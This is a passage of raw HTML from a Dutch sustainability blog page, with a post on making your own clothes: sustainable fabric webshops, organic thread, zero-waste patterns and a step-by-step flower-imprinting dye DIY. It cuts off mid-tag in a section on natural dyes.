  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'PT Serif';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/ptserif/v17/EJRQQgYoZZY2vCFuvAFT9gaQZynfoA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'PT Serif';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/ptserif/v17/EJRVQgYoZZY2vCFuvAFbzr-tdg.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'PT Serif';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/ptserif/v17/EJRVQgYoZZY2vCFuvAFSzr-tdg.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* latin-ext */
@font-face {
  font-family: 'PT Serif';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/ptserif/v17/EJRVQgYoZZY2vCFuvAFYzr-tdg.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'PT Serif';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/ptserif/v17/EJRVQgYoZZY2vCFuvAFWzr8.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'PT Serif';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/ptserif/v17/EJRSQgYoZZY2vCFuvAnt66qfVyvHpA.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'PT Serif';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/ptserif/v17/EJRSQgYoZZY2vCFuvAnt66qWVyvHpA.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* latin-ext */
@font-face {
  font-family: 'PT Serif';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/ptserif/v17/EJRSQgYoZZY2vCFuvAnt66qcVyvHpA.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'PT Serif';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/ptserif/v17/EJRSQgYoZZY2vCFuvAnt66qSVys.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

:root {
--font-input: Heebo;
}
button, .button, input, select, textarea, .wp-block-button, .wp-block-button__link {
font-family: "Heebo";
 }
.entry-content, .entry-content p, .post-content, .page-content, .post-excerpt, .entry-summary, .entry-excerpt, .excerpt, .excerpt p, .type-post p, .type-page p, .wp-block-post-content, .wp-block-post-excerpt, .elementor, .elementor p {
font-family: "PT Serif";
font-style: normal;
font-weight: 400;
 }</style></head><body class="archive tag tag-duurzame-fornituren tag-2255 wp-custom-logo wp-theme-genesis wp-child-theme-klooker-theme theme-genesis pbg-body woocommerce-no-js header-full-width full-width-content genesis-breadcrumbs-visible"> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5D2ZBGB" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript><div class="site-container"><header class="site-header"><div class="wrap"><div class="title-area"><p class="site-title"><a href="https://klooker.nl/">Klooker</a></p><p class="site-description">Concrete hulp bij verduurzamen. Samen maken we duurzaam consumeren het nieuwe normaal!</p></div></div></header><nav class="nav-primary" aria-label="Main"><div class="wrap"><ul id="menu-klooker-platform-menu" class="menu genesis-nav-menu menu-primary"><li id="menu-item-21088" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21088"><a href="/home"><span >Home</span></a></li><li id="menu-item-20847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20847"><a href="https://klooker.nl/product/"><span >Product</span></a></li><li id="menu-item-20850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20850"><a href="https://klooker.nl/signup/"><span >Word lid</span></a></li><li id="menu-item-21464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21464"><a href="https://klooker.nl/login/"><span >Login</span></a></li></ul></div></nav><nav class="nav-secondary" aria-label="Secondary"><div class="wrap"><ul id="menu-klooker-footer-menu" class="menu genesis-nav-menu menu-secondary"><li id="menu-item-21227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21227"><a href="https://klooker.nl/hetklookermanifest/"><span >Het Klooker Manifest</span></a></li><li id="menu-item-21228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-21228"><a rel="privacy-policy" href="https://klooker.nl/privacy-cookies/"><span >Privacy en cookies</span></a></li><li id="menu-item-21229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21229"><a href="https://klooker.nl/algemene-voorwaarden/"><span >Algemene voorwaarden</span></a></li><li id="menu-item-21233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21233"><a href="https://klooker.nl/werken-bij-klooker/"><span >Werken bij Klooker</span></a></li><li id="menu-item-22944" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22944"><a href="https://klooker.nl/klookercontact/"><span >Contact</span></a></li></ul></div></nav><div class="site-inner"><div class="content-sidebar-wrap"><main class="content"><div class="breadcrumb"><span><span><a href="https://klooker.nl/">Home</a></span> &raquo; <span class="breadcrumb_last" aria-current="page">duurzame fornituren</span></span></div><article class="post-23963 post type-post status-publish format-standard has-post-thumbnail category-algemeen category-kleding-algemeen tag-diy tag-duurzaam-verven tag-duurzame-fornituren tag-duurzame-stoffen tag-duurzame-textiel tag-ecotextiles tag-flower-imprinting tag-gots tag-natuurlijke-verfstoffen tag-neidig tag-sew-natural tag-sew4planet tag-zelf-kleding-maken tag-zero-waste-naaipatronen entry" aria-label="Zelf kleding maken"><header class="entry-header"><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="https://klooker.nl/zelf-kleding-maken/">Zelf kleding maken</a></h2></header><div class="entry-content"><a class="entry-image-link" href="https://klooker.nl/zelf-kleding-maken/" aria-hidden="true" tabindex="-1"><img width="800" height="440" src="https://klookerndl.wpenginepowered.com/wp-content/uploads/2020/03/18012-800x440.jpg" class="alignnone post-image entry-image" alt="" decoding="async" /></a><div style="height:100px" aria-hidden="true" class="wp-block-spacer"></div><p class="has-text-align-right"><em>Geschreven in maart 2020</em></p><div class="wp-block-caxton-super-text"><p class="" style="font-weight:400;color:#555;" data-mobile-css="" data-tablet-css="" data-desktop-css=""><span class=""><span><em><br>Klooker zorgt dat jij lekker kunt leven, genieten èn tegelijkertijd bewust kunt kiezen. Alles is écht verantwoord, van topkwaliteit en betaalbaar.</em></span></span></p></div><div style="height:60px" aria-hidden="true" class="wp-block-spacer"></div><p>Kleding in de winkel kopen of online bestellen is natuurlijk lekker makkelijk. Maar fast fashion heeft een heleboel negatieve effecten. Zoals we al eerder noemden in ons <a rel="noreferrer noopener" aria-label="artikel (opens in a new tab)" href="http://bit.ly/2XMeCW8" target="_blank">artikel</a> over de impact van de kledingindustrie, zorgt de mode-industrie op het moment voor 10% van alle broeikasgassen. Daarnaast komt 35% van de microplastics in de natuur van kleding van synthetische <a href="https://www.flair.be/nl/fashion-beauty/dossier-duurzaamheid-slecht-mode-milieu/">stoffen</a>. Daar willen we natuurlijk zo min mogelijk aan bijdragen. Probeer eens zelf kleding te maken. Zo heb je volledig in de hand wat de impact van jouw kleding op het milieu is, heb je iets unieks, en kleding die je zelf hebt gemaakt gooi je natuurlijk ook veel minder snel weg.&nbsp;</p><h2 class="wp-block-heading">Zelf kleding maken is duurzamer&nbsp;&nbsp;</h2><p>Als je zelf kleding maakt, kun je zelf bepalen wat voor materialen je gebruikt, hoe deze geverfd zijn, welke chemicaliën er bij komen kijken, waar ze vandaan komen en hoeveel verpakkingsmateriaal en ander afval er komt kijken bij de kleding die je draagt. Je kunt kiezen voor duurzame stoffen, natuurlijke verf en &#8216;Zero- Waste naaipatronen&#8217;. Ook weet je als je eerlijke stoffen koopt, dat er geen slechte werkomstandigheden aan het maken van je kleding te pas <a href="https://www.elle.com/nl/nu-in-elle/a29144785/just-sew-it-diy-naaien-kleding-maken/">komen</a>. Je kleding maak je namelijk heerlijk op je gemak zelf.&nbsp;True, we willen natuurlijk geen werk afpakken uit plekken waar ze die hard nodig hebben. Maar we willen wel stimuleren dat er minder fast fashion gekocht wordt, en er eerlijke prijzen betaald worden voor de kleding die we wél in de winkel kopen.</p><p>Op het moment beland drie vijfde van onze kleding binnen aan jaar bij het vuilnis, dat is een volle vuilniskar per seconde. Door zelf kleding te maken realiseer je je pas hoe veel werk er in een kledingstuk zit, je kunt precies maken wat je wilt, en zorgen dat je kledingstuk precies goed zit. Nadat je al die tijd in een kledingstuk hebt gestopt zal het ook niet zo snel op de vuilnisbelt belanden.&nbsp; &#8220;Made by me” is een stuk duurzamer, verantwoorder, en vooral bewuster, dan “Made in <a href="https://urbanchicks.nl/2019/04/je-eigen-kleding-maken-is-lekker-duurzaam-bezig-zijn/">nobody-wants-to-know-circumstances</a>”.</p><h2 class="wp-block-heading">Duurzame Materialen&nbsp;</h2><p>De eerste stap bij het maken van kleding is natuurlijk het kiezen van het materiaal. Kijk naast naar wat je mooi vindt ook naar hoe duurzaam het materiaal is dat je gebruikt.<br></p><p>Het meest duurzaam is natuurlijk het gebruiken van oude materialen. Heb je oude kleding die je niet meer draagt? Probeer dat saaie witte shirt eens te verven. Zit er een gat op de knie van je broek? Omgetoverd in een korte broek merk je daar helemaal niets van.&nbsp;<br></p><div class="wp-block-image is-style-default"><figure class="alignright size-large is-resized"><img decoding="async" src="https://klookerndl.wpenginepowered.com/wp-content/uploads/2020/03/stoffen-1024x606.jpg" alt="" class="wp-image-23965" width="414" height="244" srcset="https://klookerndl.wpenginepowered.com/wp-content/uploads/2020/03/stoffen-1024x606.jpg 1024w, https://klookerndl.wpenginepowered.com/wp-content/uploads/2020/03/stoffen-300x177.jpg 300w, https://klookerndl.wpenginepowered.com/wp-content/uploads/2020/03/stoffen-768x454.jpg 768w, https://klookerndl.wpenginepowered.com/wp-content/uploads/2020/03/stoffen-660x390.jpg 660w, https://klookerndl.wpenginepowered.com/wp-content/uploads/2020/03/stoffen.jpg 1273w" sizes="(max-width: 414px) 100vw, 414px" /></figure></div><p>Als je gaat beginnen aan een masterpiece, dan is het natuurlijk logisch dat je een stof wilt vinden die precies past bij wat je in gedachten hebt. In <a href="https://klooker.nl/duurzame-stoffen/">het vorige</a> <a href="https://klooker.nl/duurzame-stoffen/">artikel over duurzame stoffen</a> bespreken we de voor en nadelen van verschillende materialen. Welke stof het meest duurzaam is hangt namelijk af van welke aspecten van duurzaamheid jij belangrijk vindt. Bij bio-katoen komen er bijvoorbeeld minder giftige stoffen in de natuur, maar wordt er weer meer land en water gebruikt dan bij normaal katoen. Daarnaast zijn Lyocell, Hennep en Bamboe natuurlijke materialen die steeds meer gebruikt worden. <a href="https://www.global-standard.org/de/">GOTS</a> (Global Organic Textile Standard) is een keurmerk dat laat zien dat een kledingstuk <a href="https://www.global-standard.org/images/stories/Why_GOTS_Factsheets/GOTS_WoolPoster_June2015.pdf">gecertificeerd biologisch geproduceerd</a> is.</p><p>Er zijn een heleboel webshops waar je mooie duurzame stoffen kunt bestellen, zodat je met een goed gevoel aan jouw creatie kan beginnen.&nbsp;</p><h3 class="wp-block-heading">Webshops voor duurzame stoffen&nbsp;</h3><div class="wp-block-image"><figure class="alignright size-large is-resized"><img loading="lazy" decoding="async" src="https://klookerndl.wpenginepowered.com/wp-content/uploads/2020/04/SewNatural-Titel-1_nl.jpg" alt="" class="wp-image-24016" width="121" height="60" srcset="https://klookerndl.wpenginepowered.com/wp-content/uploads/2020/04/SewNatural-Titel-1_nl.jpg 609w, https://klookerndl.wpenginepowered.com/wp-content/uploads/2020/04/SewNatural-Titel-1_nl-300x150.jpg 300w, https://klookerndl.wpenginepowered.com/wp-content/uploads/2020/04/SewNatural-Titel-1_nl-600x304.jpg 600w" sizes="auto, (max-width: 121px) 100vw, 121px" /></figure></div><p><a href="https://www.sewnatural.eu/Over-Mij">Sew Natura</a>l: Sew natural is een webshop voor biologische en duurzame stoffen, zoals bamboe en bio-katoen, met veel leuke printjes. Ze bieden ook online naailessen en PDF-patronen aan, met stoffen pakketten die hier perfect bij aansluiten, zodat je zo min mogelijk stof weg hoeft te gooien. Slim!<br></p><div class="wp-block-image"><figure class="alignright size-large is-resized"><img loading="lazy" decoding="async" src="https://klookerndl.wpenginepowered.com/wp-content/uploads/2020/04/cropped_ECOLOGICAL-TEXTILES-LOGO-1024x290-1024x290-1.jpg" alt="" class="wp-image-24017" width="121" height="41"/></figure></div><p><a href="https://www.ecotex.nl/contents/nl/d1856_Textiel.html">Ecotextiles</a>: In de webshop van Ecotextiles bieden ze zoveel mogelijk biologisch geproduceerde natuurlijke stoffen aan. Ze verkopen hoogwaardige hennep, katoen, wol en linnen, en hebben hiervan ook veel ongebleekte varianten. De webshop is volledig GOTS-gecertificeerd, wat betekent dat er in de hele productieketen biologisch, fair, en met zorg voor het milieu wordt gewerkt. Ook handig: je kunt samples kopen zodat je alle stoffen thuis kunt voelen!<br></p><div class="wp-block-image"><figure class="alignright size-large is-resized"><img loading="lazy" decoding="async" src="https://klookerndl.wpenginepowered.com/wp-content/uploads/2020/04/Schermafdruk-2020-04-03-14.03.20.png" alt="" class="wp-image-24018" width="121" height="50"/></figure></div><p><a href="http://www.neidig.nu/">Neidig</a>: NEIDIG staat voor “Naar Een In Duurzaamheid Investerende Generatie”. Ze bieden stoffen aan die op een milieu- en maatschappijvriendelijke manier zijn geproduceerd. Ze focussen zich vooral op het aanbieden van complete informatie over de herkomst en het productieproces van stoffen, zodat je zelf een bewuste keuze kunt maken.&nbsp;</p><div class="wp-block-image"><figure class="aligncenter size-large is-resized"><img loading="lazy" decoding="async" src="https://klookerndl.wpenginepowered.com/wp-content/uploads/2020/04/Ecological-Samples-Duurzame-stof-2.png" alt="" class="wp-image-24030" width="294" height="218" srcset="https://klookerndl.wpenginepowered.com/wp-content/uploads/2020/04/Ecological-Samples-Duurzame-stof-2.png 800w, https://klookerndl.wpenginepowered.com/wp-content/uploads/2020/04/Ecological-Samples-Duurzame-stof-2-768x572.png 768w, https://klookerndl.wpenginepowered.com/wp-content/uploads/2020/04/Ecological-Samples-Duurzame-stof-2-660x492.png 660w" sizes="auto, (max-width: 294px) 100vw, 294px" /><figcaption>De samples van Ecological Textiles</figcaption></figure></div><h3 class="wp-block-heading">Duurzame fournituren</h3><p>Naast duurzame stoffen, kun je natuurlijk ook letten op het gebruik van duurzaam garen. Net als stoffen kunnen garen ook van allerlei verschillende materialen worden gemaakt. Zo verkopen ze bij <a rel="noreferrer noopener" aria-label="sew4planet (opens in a new tab)" href="https://www.sew4planet.nl/c/fournituren?sort=position-asc&amp;page=2" target="_blank">sew4planet</a> garen van biologische katoen. Daarnaast zijn er ook andere natuurlijke garen, bijvoorbeeld <a rel="noreferrer noopener" aria-label="deze (opens in a new tab)" href="https://www.wolplein.nl/hoooked-eucalyps" target="_blank">deze</a>, gemaakt van eucalyptus op de markt. <br></p><h2 class="wp-block-heading">Duurzame naaipatronen&nbsp;</h2><p>Nu je je materiaal hebt gevonden kun je aan de slag. Het zou toch geweldig zijn als je de lap stof die je hebt gevonden ook precies kunt opgebruiken? Dus zonder dat je restjes overhoudt waar je niet zoveel meer mee <a href="https://www.sewnaturalworkshops.nl/2018/05/24/over-duurzaam-naaiwerk/">kunt</a>. Als je zoekt op zero waste naaipatronen vind je een ruim aanbod van zowel simpele als meer ingewikkelde patronen. Dit zijn een aantal voorbeelden van simpele patronen. En op bijvoorbeeld Pinterest zijn nog veel meer ingewikkelde patronen te vinden.&nbsp;&nbsp;</p><ul><li>Zero waste simpele<a href="https://www.sewnaturalworkshops.nl/product/naaipatroon-easy-shopper/"> boodschappentas </a>(€4,50)</li><li>Zero waste simpele<a href="http://www.bymiekk.nl/2017/07/diy-zomer-sjaaltje-naaien.html#.XnSCd5NKjLZ"> sjaal&nbsp;</a></li><li>Zero waste <a href="https://www.sewnatural.eu/TerraTop">Top</a> (€7,50)&nbsp;</li></ul><h2 class="wp-block-heading">Zelf stoffen verven</h2><div class="wp-block-image is-style-default"><figure class="alignright size-large is-resized"><img loading="lazy" decoding="async" src="https://klookerndl.wpenginepowered.com/wp-content/uploads/2020/03/verf.jpg" alt="" class="wp-image-23966" width="322" height="239" srcset="https://klookerndl.wpenginepowered.com/wp-content/uploads/2020/03/verf.jpg 800w, https://klookerndl.wpenginepowered.com/wp-content/uploads/2020/03/verf-300x224.jpg 300w, https://klookerndl.wpenginepowered.com/wp-content/uploads/2020/03/verf-768x572.jpg 768w, https://klookerndl.wpenginepowered.com/wp-content/uploads/2020/03/verf-660x492.jpg 660w" sizes="auto, (max-width: 322px) 100vw, 322px" /><figcaption><em>Verf is behoorlijk vervuilend. Niet voor niets bestaat het gezegde “in China dragen niet de mensen, maar de rivieren de kleuren van het modeseizoen”</em><br></figcaption></figure></div><p>Kledingstukken met een mooi kleurtje zijn natuurlijk leuk. Helaas gaat het verven van kleding vaak gepaard met toxische chemische stoffen, die via het afvalwater in de natuur terecht komen, en ongezond zijn voor de mensen die er mee werken. Steeds meer chemicaliën worden verboden, maar in veel landen is nog geen strikte regelgeving. Vooral voor donkere stoffen worden er vaak zware chemicaliën gebruikt.&nbsp;<br></p><div class="wp-block-image is-style-default"><figure class="alignleft size-large is-resized"><a href="https://www.instagram.com/studioforestfriends/" target="_blank" rel="noopener noreferrer"><img loading="lazy" decoding="async" src="https://klookerndl.wpenginepowered.com/wp-content/uploads/2020/04/bruine-verf-1024x696.jpg" alt="" class="wp-image-24003" width="300" height="203" srcset="https://klookerndl.wpenginepowered.com/wp-content/uploads/2020/04/bruine-verf-1024x696.jpg 1024w, https://klookerndl.wpenginepowered.com/wp-content/uploads/2020/04/bruine-verf-300x204.jpg 300w, https://klookerndl.wpenginepowered.com/wp-content/uploads/2020/04/bruine-verf-768x522.jpg 768w, https://klookerndl.wpenginepowered.com/wp-content/uploads/2020/04/bruine-verf-660x449.jpg 660w, https://klookerndl.wpenginepowered.com/wp-content/uploads/2020/04/bruine-verf.jpg 1088w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a><figcaption>Garen geverfd met &#8216;Meekrap&#8217; door StudioForestFriends</figcaption></figure></div><p>Gelukkig zijn er ook natuurlijke verfstoffen op de markt. Je kunt online allerlei natuurlijke verf bestellen, maar het is ook ontzettend leuk om aan de slag te gaan met bijvoorbeeld bloemen of groenten- of fruitschillen om je stoffen te verven.&nbsp;<br></p><h3 class="wp-block-heading">DIY- Verven met bloemen</h3><p>Er zijn een heleboel DIY&#8217;s te vinden over natuurlijk verven. Wij hebben een vrij simpele voor jullie getest, waarvoor bijna iedereen de benodigdheden wel in huis heeft, en je niet hoeft te stomen, koken of wassen. Maar als je het iets ingewikkelder wilt maken is <a href="https://www.zipperstudio.nl/natuurlijk-verven-met-avocado/" target="_blank" rel="noreferrer noopener" aria-label="hier (opens in a new tab)">hier</a> bijvoorbeeld ook een leuke DIY voor het verven met avocado pitten en schillen.</p><h4 class="wp-block-heading">Flower imprinting, een natuurlijke bloemenprint maken</h4><div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-1 wp-block-columns-is-layout-flex"><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><figure class="wp-block-image size-thumbnail is-style-default ticss-352c86e9"><img loading="lazy" decoding="async" width="300" height="300" src="https://klookerndl.wpenginepowered.com/wp-content/uploads/2020/03/IMG_2921-300x300.jpeg" alt="" class="wp-image-23973" srcset="https://klookerndl.wpenginepowered.com/wp-content/uploads/2020/03/IMG_2921-300x300.jpeg 300w, https://klookerndl.wpenginepowered.com/wp-content/uploads/2020/03/IMG_2921-600x600.jpeg 600w, https://klookerndl.wpenginepowered.com/wp-content/uploads/2020/03/IMG_2921-500x500.jpeg 500w, https://klookerndl.wpenginepowered.com/wp-content/uploads/2020/03/IMG_2921-180x180.jpeg 180w" sizes="auto, (max-width: 300px) 100vw, 300px" /><figcaption>Wat je nodig hebt: <br>&#8211; Een stukje stof (dunne natuurlijke stoffen zoals katoen en zijde werken het beste) <br>&#8211; De bloemen waar je een patroon mee wilt maken (het liefst zo gekleurd mogelijk) <br>&#8211; Een hamer (of iets anders hards) <br>-tape (kan zowel met schilderstape als plastic tape) <br>&#8211; een schaar of mesje</figcaption></figure></div><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><figure class="wp-block-image size-thumbnail is-style-default"><img loading="lazy" decoding="async" width="300" height="300" src="https://klookerndl.wpenginepowered.com/wp-content/uploads/2020/03/IMG_2942-300x300.jpeg" alt="" class="wp-image-23974" srcset="https://klookerndl.wpenginepowered.com/wp-content/uploads/2020/03/IMG_2942-300x300.jpeg 300w, https://klookerndl.wpenginepowered.com/wp-content/uploads/2020/03/IMG_2942-600x600.jpeg 600w, https://klookerndl.wpenginepowered.com/wp-content/uploads/2020/03/IMG_2942-500x500.jpeg 500w, https://klookerndl.wpenginepowered.com/wp-content/uploads/2020/03/IMG_2942-180x180.jpeg 180w" sizes="auto, (max-width: 300px) 100vw, 300px" /><figcaption>Knip de bloemen zo bij dat alleen het gedeelte waarvan je een afdruk wilt maken overblijft. Dit hoeft niet alleen de bloem te zijn, een steeltje of bladeren kunnen bijvoorbeeld ook een mooi effect geven!</figcaption></figure><p></p></div><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><figure class="wp-block-image size-thumbnail is-style-default"><img loading="lazy" decoding="async" width="300" height="300" src="https://klookerndl.wpenginepowered.com/wp-content/uploads/2020/03/IMG_2944-300x300.jpg" alt="" class="wp-image-23978" srcset="https://klookerndl.wpenginepowered.com/wp-content/uploads/2020/03/IMG_2944-300x300.jpg 300w, https://klookerndl.wpenginepowered.com/wp-content/uploads/2020/03/IMG_2944-600x600.jpg 600w, https://klookerndl.wpenginepowered.com/wp-content/uploads/2020/03/IMG_2944-500x500.jpg 500w, https://klookerndl.wpenginepowered.com/wp-content/uploads/2020/03/IMG_2944-180x180.jpg 180w" sizes="auto, (max-width: 300px) 100vw, 300px" /><figcaption>Leg de bloemen op je stof in het patroon dat je wilt hebben.</figcaption></figure></div></div><div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-2 wp-block-columns-is-layout-flex"><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><figure class="wp-block-image size-thumbnail is-style-default"><img loading="lazy" decoding="async" width="300" height="300" src="https://klookerndl.wpenginepowered.com/wp-content/uploads/2020/03/IMG_2945-300x300.jpg" alt="" class="wp-image-23979" srcset="https://klookerndl.wpenginepowered.com/wp-content/uploads/2020/03/IMG_2945-300x300.jpg 300w, https://klookerndl.wpenginepowered.com/wp-content/uploads/2020/03/IMG_2945-600x600.jpg 600w, https://klookerndl.wpenginepowered.com/wp-content/uploads/2020/03/IMG_2945-500x500.jpg 500w, https://klookerndl.wpenginepowered.com/wp-content/uploads/2020/03/IMG_2945-180x180.jpg 180w" sizes="auto, (max-width: 300px) 100vw, 300px" /><figcaption>Zet alle bloemen vast met de tape</figcaption></figure></div><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><figure class="wp-block-image size-thumbnail is-style-default"><img loading="lazy" decoding="async" width="300" height="300" src="https://klookerndl.wpenginepowered.com/wp-content/uploads/2020/03/IMG_2946-300x300.jpg" alt="" class="wp-image-23980" srcset="https://klookerndl.wpenginepowered.com/wp-content/uploads/2020/03/IMG_2946-300x300.jpg 300w, https://klookerndl.wpenginepowered.com/wp-content/uploads/2020/03/IMG_2946-600x600.jpg 600w, https://klookerndl.wpenginepowered.com/wp-content/uploads/2020/03/IMG_2946-500x500.jpg 500w, https://klookerndl.wpenginepowered.com/wp-content/uploads/2020/03/IMG_2946-180x180.jpg 180w" sizes="auto, (max-width: 300px) 100vw, 300px" /><figcaption>Tadaa!</figcaption></figure><p></p></div><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><figure class="wp-block-image size-thumbnail is-style-default"><img loading="lazy" decoding="async" width="300" height="300" src="https://klookerndl.wpenginepowered.com/wp-content/uploads/2020/03/IMG_2948-300x300.jpeg" alt="" class="wp-image-23981" srcset="https://klookerndl.wpenginepowered.com/wp-content/uploads/2020/03/IMG_2948-300x300.jpeg 300w, https://klookerndl.wpenginepowered.com/wp-content/uploads/2020/03/IMG_2948-600x600.jpeg 600w, https://klookerndl.wpenginepowered.com/wp-content/uploads/2020/03/IMG_2948-500x500.jpeg 500w, https://klookerndl.wpenginepowered.com/wp-content/uploads/2020/03/IMG_2948-180x180.jpeg 180w" sizes="auto, (max-width: 300px) 100vw, 300px" /><figcaption>Draai de stof om en sla voorzichtig (zachtjes) met de hamer op de achterkant van de bloemen, zodat de kleuren van de bloemen door de stof komen.</figcaption></figure><p></p></div></div><div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-3 wp-block-columns-is-layout-flex"><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><figure class="wp-block-image size-thumbnail is-style-default"><img loading="lazy" decoding="async" width="300" height="300" src="https://klookerndl.wpenginepowered.com/wp-content/uploads/2020/03/IMG_2951-300x300.jpeg" alt="" class="wp-image-23982" srcset="https://klookerndl.wpenginepowered.com/wp-content/uploads/2020/03/IMG_2951-300x300.jpeg 300w, https://klookerndl.wpenginepowered.com/wp-content/uploads/2020/03/IMG_2951-600x600.jpeg 600w, https://klookerndl.wpenginepowered.com/wp-content/uploads/2020/03/IMG_2951-500x500.jpeg 500w, https://klookerndl.wpenginepowered.com/wp-content/uploads/2020/03/IMG_2951-180x180.jpeg 180w" sizes="auto, (max-width: 300px) 100vw, 300px" /><figcaption>Doe dit bij alle bloemen</figcaption></figure></div><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><figure class="wp-block-image size-thumbnail is-style-default"><img loading="lazy" decoding="async" width="300" height="300" src="https://klookerndl.wpenginepowered.com/wp-content/uploads/2020/03/IMG_2952-300x300.jpeg" alt="" class="wp-image-23983" srcset="https://klookerndl.wpenginepowered.com/wp-content/uploads/2020/03/IMG_2952-300x300.jpeg 300w, https://klookerndl.wpenginepowered.com/wp-content/uploads/2020/03/IMG_2952-600x600.jpeg 600w, https://klookerndl.wpenginepowered.com/wp-content/uploads/2020/03/IMG_2952-500x500.jpeg 500w, https://klookerndl.wpenginepowered.com/wp-content/uploads/2020/03/IMG_2952-180x180.jpeg 180w" sizes="auto, (max-width: 300px) 100vw, 300px" /><figcaption>Draai de stof weer om. Even de tape eraf halen, en klaar is je 100% natuurlijke bloemenprint</figcaption></figure><p></p></div><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><figure class="wp-block-image size-thumbnail is-style-default"><img loading="lazy" decoding="async" width="300" height="300" src="https://klookerndl.wpenginepowered.com/wp-content/uploads/2020/03/thumbnail_F48FD496-CCBD-4DCB-850E-F3D0A35D9386-300x300.jpg" alt="" class="wp-image-23990" srcset="https://klookerndl.wpenginepowered.com/wp-content/uploads/2020/03/thumbnail_F48FD496-CCBD-4DCB-850E-F3D0A35D9386-300x300.jpg 300w, https://klookerndl.wpenginepowered.com/wp-content/uploads/2020/03/thumbnail_F48FD496-CCBD-4DCB-850E-F3D0A35D9386-600x600.jpg 600w, https://klookerndl.wpenginepowered.com/wp-content/uploads/2020/03/thumbnail_F48FD496-CCBD-4DCB-850E-F3D0A35D9386-500x500.jpg 500w, https://klookerndl.wpenginepowered.com/wp-content/uploads/2020/03/thumbnail_F48FD496-CCBD-4DCB-850E-F3D0A35D9386-180x180.jpg 180w" sizes="auto, (max-width: 300px) 100vw, 300px" /><figcaption>Je kunt natuurlijk allerlei verschillende bloemen gebruiken. Zorg ervoor dat je je kunstwerk zo min mogelijk, en koud, met de hand wast.</figcaption></figure></div></div><h3 class="wp-block-heading">Textielfabrique</h3><p>Als je wat meer wilt dan de simpele DIY hierboven, en met mooie natuurlijke verfstoffen wilt gaan verven, dan ben je bij de Textielfabrique aan het juiste adres.</p><div class="wp-block-image is-style-default"><figure class="alignright size-large is-resized"><img loading="lazy" decoding="async" src="https://klookerndl.wpenginepowered.com/wp-content/uploads/2020/04/handen-verf.jpg" alt="" class="wp-image-23999" width="341" height="254" 